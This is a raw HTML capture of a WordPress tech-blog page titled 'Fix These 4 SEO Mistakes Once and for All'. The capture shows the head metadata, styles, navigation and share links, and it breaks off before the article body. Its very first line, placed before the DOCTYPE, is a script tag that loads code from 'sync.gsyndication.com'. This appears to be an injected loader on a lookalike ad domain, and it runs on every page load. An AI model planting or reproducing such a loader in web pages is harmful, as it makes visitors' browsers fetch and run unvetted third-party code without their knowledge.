

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/fix-these-4-seo-mistakes-once-and-for-all/
body_size: 13821
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fix These 4 SEO Mistakes Once and for All - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2021/08/SEO-1024x576.jpeg 1024w, https://techmagzine.com/wp-content/uploads/2021/08/SEO.jpeg 1280w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/fix-these-4-seo-mistakes-once-and-for-all/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fix These 4 SEO Mistakes Once and for All - Tech Magazine" />
<meta property="og:description" content="Sydneysiders are part of the nearly 20 million internet users in Australia. Sydney&#8217;s residents are online 24/7. Activities they engage in include email, web browsing, and banking. They enjoy making purchases online and are highly active on e-commerce platforms. Therefore, it is crucial to power up your SEO by hiring an expert in SEO services" />
<meta property="og:url" content="https://techmagzine.com/fix-these-4-seo-mistakes-once-and-for-all/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="common seo mistakes" />
<meta property="article:tag" content="joe seo" />
<meta property="article:tag" content="mistakes" />
<meta property="article:tag" content="SEO" />
<meta property="article:tag" content="seo mistakes" />
<meta property="article:tag" content="sydney" />
<meta property="article:section" content="SEO" />
<meta property="og:updated_time" content="2021-12-09T08:23:04+00:00" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2021/08/SEO.jpeg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2021/08/SEO.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Fix These 4 SEO Mistakes Once and for All" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-27T10:53:17+00:00" />
<meta property="article:modified_time" content="2021-12-09T08:23:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fix These 4 SEO Mistakes Once and for All - Tech Magazine" />
<meta name="twitter:description" content="Sydneysiders are part of the nearly 20 million internet users in Australia. Sydney&#8217;s residents are online 24/7. Activities they engage in include email, web browsing, and banking. They enjoy making purchases online and are highly active on e-commerce platforms. Therefore, it is crucial to power up your SEO by hiring an expert in SEO services" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2021/08/SEO.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2021/08/SEO.jpeg","url":"https://techmagzine.com/wp-content/uploads/2021/08/SEO.jpeg","width":"1280","height":"720","caption":"Fix These 4 SEO Mistakes Once and for All","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/fix-these-4-seo-mistakes-once-and-for-all/#webpage","url":"https://techmagzine.com/fix-these-4-seo-mistakes-once-and-for-all/","name":"Fix These 4 SEO Mistakes Once and for All - Tech Magazine","datePublished":"2021-08-27T10:53:17+00:00","dateModified":"2021-12-09T08:23:04+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2021/08/SEO.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"Fix These 4 SEO Mistakes Once and for All - Tech Magazine","datePublished":"2021-08-27T10:53:17+00:00","dateModified":"2021-12-09T08:23:04+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"Sydneysiders are part of the nearly 20 million internet users in Australia. Sydney's residents are online 24/7. Activities they engage in include email, web browsing, and banking. They enjoy making purchases online and are highly active on e-commerce platforms. Therefore, it is crucial to power up your SEO by hiring an expert in SEO services in Sydney.","name":"Fix These 4 SEO Mistakes Once and for All - Tech Magazine","@id":"https://techmagzine.com/fix-these-4-seo-mistakes-once-and-for-all/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/fix-these-4-seo-mistakes-once-and-for-all/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2021/08/SEO.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/fix-these-4-seo-mistakes-once-and-for-all/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Fix These 4 SEO Mistakes Once and for All Comments Feed" href="https://techmagzine.com/fix-these-4-seo-mistakes-once-and-for-all/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/3726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=3726' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-3726 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-81 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/seo/"><span>SEO</span></a></span><span class="delim">&raquo;</span><span class="current">Fix These 4 SEO Mistakes Once and for All</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/seo/" class="category term-color-81" rel="category">SEO</a>
					</span>
					</div><h1 class="is-title post-title">Fix These 4 SEO Mistakes Once and for All</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2021-08-27T10:53:17+00:00">August 27, 2021</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2021-12-09T08:23:04+00:00">December 9, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/fix-these-4-seo-mistakes-once-and-for-all/#comments"><i class="tsi tsi-comment-o"></i>79 Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F&#038;text=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F08%2FSEO.jpeg&#038;description=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F&#038;name=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All&#038;body=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F" class="cf service s-email service-sm" 
